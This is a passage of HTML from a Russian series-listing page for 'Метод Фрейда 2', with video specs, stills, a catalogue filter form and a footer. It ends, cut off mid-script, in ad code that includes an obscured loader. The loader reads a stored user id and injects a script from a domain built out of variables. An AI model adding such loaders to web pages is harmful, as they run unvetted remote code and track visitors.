	<div id="siteorigin-panels-builder-8" class="widget widget_siteorigin-panels-builder widgetshortcode area-widgetshortcode_arbitrary "><div id="pl-w673826ce7d6a3"  class="panel-layout" ><div id="pg-w673826ce7d6a3-0"  class="panel-grid panel-no-style" ><div id="pgc-w673826ce7d6a3-0-0"  class="panel-grid-cell" ><div id="panel-w673826ce7d6a3-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span style="color: #c62829;"><strong><span class="icon-container"><span class="fa fa-solid fa-circle-exclamation fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> Впервые на сайте? Советуем ознакомиться с <span style="text-decoration: underline;"><span style="color: #c62829;"><a style="color: #c62829; text-decoration: underline;" href="/kak-smotret-i-skachivat/" target="_blank" rel="noopener">инструкцией</a></span></span> по просмотру и скачиванию!</strong></span></p>
<p><!--/noindex--></p>
</div>
</div></div></div></div></div></div>
</div>
</div></div><div id="panel-141251-4-1-4" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Параметры видео:</div><div class="spoiler-body" style="display: none;">
<p>Format : MPEG-4 at 4 184 Кбит/сек</p>
<p>Video #0 : AVC at 3 987 Кбит/сек<br />
Aspect : 1920 x 1080 (1.778) at 25.000 fps</p>
<p>Audio #0 : AAC at 192 Кбит/сек<br />
Infos : 2 канала, 48,0 КГц</p>
<p></p></div><noscript><div class="spoiler-body">
<p>Format : MPEG-4 at 4 184 Кбит/сек</p>
<p>Video #0 : AVC at 3 987 Кбит/сек<br />
Aspect : 1920 x 1080 (1.778) at 25.000 fps</p>
<p>Audio #0 : AAC at 192 Кбит/сек<br />
Infos : 2 канала, 48,0 КГц</p>
<p></p></div></noscript></div></div>
</div>
</div></div><div id="panel-141251-4-1-5" class="so-panel widget widget_sow-editor panel-last-child widgetopts-SO" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><strong>Качество — 1920 x 1080 (Full HD)<br />
Общая продолжительность —<br />
10 часов 1 минута<br />
</strong></p>
</div>
</div></div></div></div><div id="pg-141251-5"  class="panel-grid panel-no-style" ><div id="pgc-141251-5-0"  class="panel-grid-cell" ><div id="panel-141251-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<hr>
<h2>Кадры из сериала</h2>
</div>
</div></div></div></div><div id="pg-141251-6"  class="panel-grid panel-no-style" ><div id="pgc-141251-6-0"  class="panel-grid-cell" ><div id="panel-141251-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-1.jpg"><img decoding="async" class="alignnone wp-image-141365 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201678%20945'%3E%3C/svg%3E" alt="Метод Фрейда 2" width="1678" height="945" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-1.jpg" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-1.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-141365 size-full" src="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-1.jpg" alt="Метод Фрейда 2" width="1678" height="945" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-141251-6-1"  class="panel-grid-cell" ><div id="panel-141251-6-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="14" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-2.jpg"><img decoding="async" class="alignnone size-full wp-image-141364 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201350%20759'%3E%3C/svg%3E" alt="Метод Фрейда 2" width="1350" height="759" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-2.jpg" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-2.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-141364" src="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-2.jpg" alt="Метод Фрейда 2" width="1350" height="759" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-141251-6-2"  class="panel-grid-cell" ><div id="panel-141251-6-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="15" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-3.jpg"><img decoding="async" class="alignnone size-full wp-image-141363 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201350%20761'%3E%3C/svg%3E" alt="Метод Фрейда 2" width="1350" height="761" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-3.jpg" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-3.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-141363" src="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda.-sezon-2-3.jpg" alt="Метод Фрейда 2" width="1350" height="761" /></noscript></a></p>
</div>
</div></div></div></div></div><script type="application/ld+json" class="yasr-schema-graph">{"@context":"https:\/\/schema.org\/","@type":"Movie","name":"\u041c\u0435\u0442\u043e\u0434 \u0424\u0440\u0435\u0439\u0434\u0430 2","description":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435 \u041c\u0435\u0442\u043e\u0434 \u0424\u0440\u0435\u0439\u0434\u0430 2 (2015). \u0421\u0435\u0440\u0438\u0430\u043b \u0440\u0435\u0439\u0442\u0438\u043d\u0433: 5 &nbsp; \u0421\u0442\u0440\u0430\u043d\u0430: \u0420\u043e\u0441\u0441\u0438\u044f \u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430: 2015 \u0416\u0430\u043d\u0440: \u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432 \u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0435\u0440\u0438\u0438: ~ 00:50:00 \u0420\u0435\u0436\u0438\u0441\u0441\u0451\u0440: \u0412\u0430\u043d\u043e \u0411\u0443\u0440\u0434\u0443\u043b\u0438 \u0420\u043e\u043b\u0438 \u043e\u0437\u0432\u0443\u0447\u0438\u0432\u0430\u043b\u0438: \u0418\u0432\u0430\u043d \u041e\u0445\u043b\u043e\u0431\u044b\u0441\u0442\u0438\u043d, \u041d\u0430\u0442\u0430\u043b\u0438\u044f \u0410\u043d\u0442\u043e\u043d\u043e\u0432\u0430, \u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u0413\u0440\u0438\u0448\u0438\u043d, \u0410\u0440\u0442\u0443\u0440 \u0412\u0430\u0445\u0430, \u0420\u043e\u043c\u0430\u043d \u041f\u043e\u043b\u044f\u043d\u0441\u043a\u0438\u0439, \u041e\u043b\u044c\u0433\u0430 \u0414\u0438\u0431\u0446\u0435\u0432\u0430, \u0422\u0430\u0442\u044c\u044f\u043d\u0430 \u041b\u044e\u0442\u0430\u0435\u0432\u0430, \u0413\u0435\u043e\u0440\u0433\u0438\u0439 \u041b\u0435\u0436\u0430\u0432\u0430, \u0421\u0435\u0440\u0433\u0435\u0439 \u041f\u0430\u0432\u043b\u043e\u0432, \u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u0428\u0430\u0440\u0430\u043d\u0438\u043d \u0412\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u0430\u044f \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f: 16+ \u041e \u0440\u0430\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0439, \u0432...","image":{"@type":"ImageObject","url":"https:\/\/mediaob.ru\/wp-content\/uploads\/2024\/02\/metod-frejda-2-2015.jpg","width":600,"height":849},"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"ratingCount":1,"bestRating":5,"worstRating":1},"actor":[],"director":[],"duration":"","dateCreated":""}</script>					</div>

		
	</div>

</article>

			
		
	</div>
</div>


<div id="secondary" class="widget-area" role="complementary">
		<aside id="sow-editor-2" class="extendedwopts-hide extendedwopts-mobile widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong><span class="icon-container"><span class="fa fa-info-circle fa-2x" style="color:#1dbc35;"></span></span> Найти интересный сериал для скачивания или просмотра вы можете с помощью фильтров</strong></p>
<hr />
</div>
</div></aside><aside id="search_filter_register_widget-2" class="extendedwopts-hide extendedwopts-mobile widget widget_search_filter_register_widget"><h3 class="widget-title">Подобрать сериал (мультивыбор)</h3><form data-sf-form-id='89635' data-is-rtl='0' data-maintain-state='' data-results-url='https://mediaob.ru/filtr-1/' data-ajax-form-url='https://mediaob.ru/?sfid=89635&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='ru' data-ajax='0' data-init-paged='1' data-auto-update='' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://mediaob.ru/filtr-1/' method='post' class='searchandfilter' id='search-filter-form-89635' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-tag" data-sf-field-name="_sft_post_tag" data-sf-field-type="tag" data-sf-field-input-type="checkbox"><h4>По тэгам:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-8386" data-sf-count="2195" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="001-rossijskie" name="_sft_post_tag[]" id="sf-input-41c79696db97e0d5e7b030923103020a"><label class="sf-label-checkbox" for="sf-input-41c79696db97e0d5e7b030923103020a">Российские и СНГ<span class="sf-count">(2&nbsp;195)</span></label></li><li class="sf-level-0 sf-item-845" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="002-sovetskie" name="_sft_post_tag[]" id="sf-input-fea6c4aecbd90dd7ebd235dac1fbab23"><label class="sf-label-checkbox" for="sf-input-fea6c4aecbd90dd7ebd235dac1fbab23">Советские<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-8430" data-sf-count="303" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="003-severoamerikanskie" name="_sft_post_tag[]" id="sf-input-f608e11efd104a380c2e1f97517ea7ea"><label class="sf-label-checkbox" for="sf-input-f608e11efd104a380c2e1f97517ea7ea">Североамериканские<span class="sf-count">(303)</span></label></li><li class="sf-level-0 sf-item-8441" data-sf-count="136" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="004-1-evropejskie" name="_sft_post_tag[]" id="sf-input-d4b2b90af166b5b8ab176b3e273809b0"><label class="sf-label-checkbox" for="sf-input-d4b2b90af166b5b8ab176b3e273809b0">Европейские<span class="sf-count">(136)</span></label></li><li class="sf-level-0 sf-item-8431" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="004-latinoamerikanskie" name="_sft_post_tag[]" id="sf-input-c697806f689919638823a6f68155d813"><label class="sf-label-checkbox" for="sf-input-c697806f689919638823a6f68155d813">Латиноамериканские<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-8432" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="005-tureckie" name="_sft_post_tag[]" id="sf-input-2f76036264cd770ce28641e3a374f6a1"><label class="sf-label-checkbox" for="sf-input-2f76036264cd770ce28641e3a374f6a1">Турецкие<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-8434" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="006-korejskie" name="_sft_post_tag[]" id="sf-input-3e36c9e62af6f16eb804dfe531c923ea"><label class="sf-label-checkbox" for="sf-input-3e36c9e62af6f16eb804dfe531c923ea">Корейские<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-8445" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="007-kitajskie" name="_sft_post_tag[]" id="sf-input-69f8763da33f56924dce769289ab7c05"><label class="sf-label-checkbox" for="sf-input-69f8763da33f56924dce769289ab7c05">Китайские<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8446" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="008-prochie-zarubezhnye" name="_sft_post_tag[]" id="sf-input-152ede138427f32fd7d97572a5a4591f"><label class="sf-label-checkbox" for="sf-input-152ede138427f32fd7d97572a5a4591f">Прочие зарубежные<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-835" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="02-0" name="_sft_post_tag[]" id="sf-input-9b3f0e568a152b20bc807cf405917a3e"><label class="sf-label-checkbox" for="sf-input-9b3f0e568a152b20bc807cf405917a3e">0+<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-836" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="03-6" name="_sft_post_tag[]" id="sf-input-fca5e902f1c83eda54f21411da739a25"><label class="sf-label-checkbox" for="sf-input-fca5e902f1c83eda54f21411da739a25">6+<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-837" data-sf-count="422" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="04-12" name="_sft_post_tag[]" id="sf-input-abd7c0f9e47435904855ab39d4f6dfab"><label class="sf-label-checkbox" for="sf-input-abd7c0f9e47435904855ab39d4f6dfab">12+<span class="sf-count">(422)</span></label></li><li class="sf-level-0 sf-item-8384" data-sf-count="996" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="05-16" name="_sft_post_tag[]" id="sf-input-8c138320e6fac31d57604c5e611fd0b5"><label class="sf-label-checkbox" for="sf-input-8c138320e6fac31d57604c5e611fd0b5">16+<span class="sf-count">(996)</span></label></li><li class="sf-level-0 sf-item-839" data-sf-count="1265" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="06-18" name="_sft_post_tag[]" id="sf-input-1aec055e366f976d3d6a12b8c4ab9907"><label class="sf-label-checkbox" for="sf-input-1aec055e366f976d3d6a12b8c4ab9907">18+<span class="sf-count">(1&nbsp;265)</span></label></li><li class="sf-level-0 sf-item-846" data-sf-count="629" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="31-topovyj-rejting" name="_sft_post_tag[]" id="sf-input-b6600a9709b54534802d1beb677d3871"><label class="sf-label-checkbox" for="sf-input-b6600a9709b54534802d1beb677d3871">Топовый рейтинг<span class="sf-count">(629)</span></label></li><li class="sf-level-0 sf-item-847" data-sf-count="1248" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="32-vysokij-rejting" name="_sft_post_tag[]" id="sf-input-d2b380832736a67cd120af0d6268a5f8"><label class="sf-label-checkbox" for="sf-input-d2b380832736a67cd120af0d6268a5f8">Высокий рейтинг<span class="sf-count">(1&nbsp;248)</span></label></li><li class="sf-level-0 sf-item-8395" data-sf-count="297" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40-2022" name="_sft_post_tag[]" id="sf-input-b5fd949173fcfdd4b07fb3cd2fa68c0e"><label class="sf-label-checkbox" for="sf-input-b5fd949173fcfdd4b07fb3cd2fa68c0e">2022 год<span class="sf-count">(297)</span></label></li><li class="sf-level-0 sf-item-8394" data-sf-count="384" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41-2023" name="_sft_post_tag[]" id="sf-input-db509f2035e3dd0ea2c8999db4864073"><label class="sf-label-checkbox" for="sf-input-db509f2035e3dd0ea2c8999db4864073">2023 год<span class="sf-count">(384)</span></label></li><li class="sf-level-0 sf-item-8444" data-sf-count="425" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42-2024" name="_sft_post_tag[]" id="sf-input-a683af2c5f3141c462825c10b9904588"><label class="sf-label-checkbox" for="sf-input-a683af2c5f3141c462825c10b9904588">2024 год<span class="sf-count">(425)</span></label></li><li class="sf-level-0 sf-item-8450" data-sf-count="439" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="43-2025" name="_sft_post_tag[]" id="sf-input-a01bee98d9760ad23fba5cb387271d3e"><label class="sf-label-checkbox" for="sf-input-a01bee98d9760ad23fba5cb387271d3e">2025 год<span class="sf-count">(439)</span></label></li><li class="sf-level-0 sf-item-8455" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="44-2026" name="_sft_post_tag[]" id="sf-input-854088c9e1804096816ebdb6e50f367b"><label class="sf-label-checkbox" for="sf-input-854088c9e1804096816ebdb6e50f367b">2026 год<span class="sf-count">(12)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>По жанру:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-8435" data-sf-count="71" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="biografija" name="_sft_category[]" id="sf-input-fb187552e203285a36fac12e5c7d3a1d"><label class="sf-label-checkbox" for="sf-input-fb187552e203285a36fac12e5c7d3a1d">Биография<span class="sf-count">(71)</span></label></li><li class="sf-level-0 sf-item-803" data-sf-count="272" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bitvy-vojny" name="_sft_category[]" id="sf-input-b9bee8fb29ea425f6cd4e55abd9331f6"><label class="sf-label-checkbox" for="sf-input-b9bee8fb29ea425f6cd4e55abd9331f6">Боевик<span class="sf-count">(272)</span></label></li><li class="sf-level-0 sf-item-8451" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vestern" name="_sft_category[]" id="sf-input-b7845941da4c4e2c034724ae60570f54"><label class="sf-label-checkbox" for="sf-input-b7845941da4c4e2c034724ae60570f54">Вестерн<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-8401" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voennyj" name="_sft_category[]" id="sf-input-0cb557358ce4fef6414b80de74c25ae7"><label class="sf-label-checkbox" for="sf-input-0cb557358ce4fef6414b80de74c25ae7">Военный<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-8392" data-sf-count="926" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="detektiv" name="_sft_category[]" id="sf-input-454ec671ff19ba18abb1f39574c0b43a"><label class="sf-label-checkbox" for="sf-input-454ec671ff19ba18abb1f39574c0b43a">Детектив<span class="sf-count">(926)</span></label></li><li class="sf-level-0 sf-item-8442" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dokumentalnyj" name="_sft_category[]" id="sf-input-bc0a1dad2c794bc586c3a2af0b652de4"><label class="sf-label-checkbox" for="sf-input-bc0a1dad2c794bc586c3a2af0b652de4">Документальный<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-821" data-sf-count="1233" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drama" name="_sft_category[]" id="sf-input-075e059c031b675d0bd88d1a6fa0b74b"><label class="sf-label-checkbox" for="sf-input-075e059c031b675d0bd88d1a6fa0b74b">Драма<span class="sf-count">(1&nbsp;233)</span></label></li><li class="sf-level-0 sf-item-8391" data-sf-count="224" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="istorija" name="_sft_category[]" id="sf-input-dd45cf7606ed538efb86e512dba6851d"><label class="sf-label-checkbox" for="sf-input-dd45cf7606ed538efb86e512dba6851d">История<span class="sf-count">(224)</span></label></li><li class="sf-level-0 sf-item-814" data-sf-count="654" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="komedija" name="_sft_category[]" id="sf-input-2e979bc2f8e3c1c222a136e3859d0f9e"><label class="sf-label-checkbox" for="sf-input-2e979bc2f8e3c1c222a136e3859d0f9e">Комедия<span class="sf-count">(654)</span></label></li><li class="sf-level-0 sf-item-822" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kosmos" name="_sft_category[]" id="sf-input-5f45bdb1278f0375b5799bc443760272"><label class="sf-label-checkbox" for="sf-input-5f45bdb1278f0375b5799bc443760272">Космос / Инопланетяне<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-8389" data-sf-count="599" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kriminal" name="_sft_category[]" id="sf-input-cce21c9e4b2334ec3e9173c20361f713"><label class="sf-label-checkbox" for="sf-input-cce21c9e4b2334ec3e9173c20361f713">Криминал<span class="sf-count">(599)</span></label></li><li class="sf-level-0 sf-item-820" data-sf-count="662" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="melodrama" name="_sft_category[]" id="sf-input-c1845d52754727fd7351e5585ad89350"><label class="sf-label-checkbox" for="sf-input-c1845d52754727fd7351e5585ad89350">Мелодрама<span class="sf-count">(662)</span></label></li><li class="sf-level-0 sf-item-819" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mjuzikl" name="_sft_category[]" id="sf-input-29fafe9a8f1806e6ee13feb0bb75f692"><label class="sf-label-checkbox" for="sf-input-29fafe9a8f1806e6ee13feb0bb75f692">Мюзикл / Музыкальные<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-8452" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nauchno-poznavatelnye" name="_sft_category[]" id="sf-input-69e7fd1a37466396c38ced5e4915971f"><label class="sf-label-checkbox" for="sf-input-69e7fd1a37466396c38ced5e4915971f">Научно-познавательные<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-800" data-sf-count="199" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prikljuchenija" name="_sft_category[]" id="sf-input-b0297f923b15a40b4b89fcbf0b7fb266"><label class="sf-label-checkbox" for="sf-input-b0297f923b15a40b4b89fcbf0b7fb266">Приключения<span class="sf-count">(199)</span></label></li><li class="sf-level-0 sf-item-8390" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="semejnyj" name="_sft_category[]" id="sf-input-a107bd0528e6effe70ce3cbad247f9e2"><label class="sf-label-checkbox" for="sf-input-a107bd0528e6effe70ce3cbad247f9e2">Семейный<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-801" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-894fc2064e179ed0fa635cafbb6c35f8"><label class="sf-label-checkbox" for="sf-input-894fc2064e179ed0fa635cafbb6c35f8">Спорт<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-8388" data-sf-count="354" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="triller" name="_sft_category[]" id="sf-input-3f30c892398d6aeaf0d814115a46bd30"><label class="sf-label-checkbox" for="sf-input-3f30c892398d6aeaf0d814115a46bd30">Триллер<span class="sf-count">(354)</span></label></li><li class="sf-level-0 sf-item-825" data-sf-count="72" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mistika" name="_sft_category[]" id="sf-input-4086ba7d4e1717a5f5634f4d3c0717af"><label class="sf-label-checkbox" for="sf-input-4086ba7d4e1717a5f5634f4d3c0717af">Ужасы / Мистика<span class="sf-count">(72)</span></label></li><li class="sf-level-0 sf-item-804" data-sf-count="244" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fantastika" name="_sft_category[]" id="sf-input-01ac30ccfd989c38e71a4a8f34c3e1d8"><label class="sf-label-checkbox" for="sf-input-01ac30ccfd989c38e71a4a8f34c3e1d8">Фантастика / Фэнтези<span class="sf-count">(244)</span></label></li><li class="sf-level-0 sf-item-8454" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="erotis" name="_sft_category[]" id="sf-input-f22c5c522dbb4924b4f94f0b1be2a1a1"><label class="sf-label-checkbox" for="sf-input-f22c5c522dbb4924b4f94f0b1be2a1a1">Эротика<span class="sf-count">(27)</span></label></li>		</ul>
		</li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Показать результат"></li></ul></form></aside>	</div>
					</div>
	</div>

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="siteorigin-panels-builder-4" class="widget widget_siteorigin-panels-builder"><div id="pl-w69633737590c9"  class="panel-layout" ><div id="pg-w69633737590c9-0"  class="panel-grid panel-no-style" ><div id="pgc-w69633737590c9-0-0"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 14pt;"><strong>Сериалотека</strong></span><br />
Российские и зарубежные сериалы</p>
<p>©2026</p>
</div>
</div></div></div><div id="pgc-w69633737590c9-0-1"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2023/08/18.png"><img decoding="async" class="alignnone wp-image-135947 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="18+" width="100" height="100" data-lazy-src="https://mediaob.ru/wp-content/uploads/2023/08/18.png" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2023/08/18.png.webp" /><noscript><img decoding="async" class="alignnone wp-image-135947" src="https://mediaob.ru/wp-content/uploads/2023/08/18.png" alt="18+" width="100" height="100" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-w69633737590c9-0-2"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Информация, представленная на сайте, рекомендована для предварительного ознакомления лицами, старше 18 лет. На основании возрастных рекомендаций, указанных на страницах определённого контента, данные лица принимают решение о просмотре его лицами, не достигшим 18 лет.</p>
</div>
</div></div></div><div id="pgc-w69633737590c9-0-3"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-3-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: right;"><strong><a href="mailto:adm@multiteka.ru" target="_blank" rel="noopener nofollow">Написать письмо администратору</a></strong></p>
<p style="text-align: right;"><a href="/pravoobladateljam/" target="_blank" rel="noopener nofollow"><strong>Правообладателям контента</strong></a></p>
</div>
</div></div></div></div></div></aside>		</div>
	
	

</footer>

	
</div>



<script defer src="https://cdn.adtec.ru/js/vbf.js"></script>

<!--noindex-->
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_el_locate="1" vid_vpaut_pl="27989"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
<!--/noindex-->

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-cfasync='false'>
let ebb20cb789_cnt = 0;
let ebb20cb789_interval = setInterval(function(){
if (typeof ebb20cb789_country !== 'undefined') {
clearInterval(ebb20cb789_interval);
(function(){
var ud;
try { ud = localStorage.getItem('ebb20cb789_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + ebb20cb789_domain + '/' + ebb20cb789_path + '/' + ebb20cb789_file + '.js?28506&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
ebb20cb789_cnt += 1;
if (ebb20cb789_cnt >= 60) {
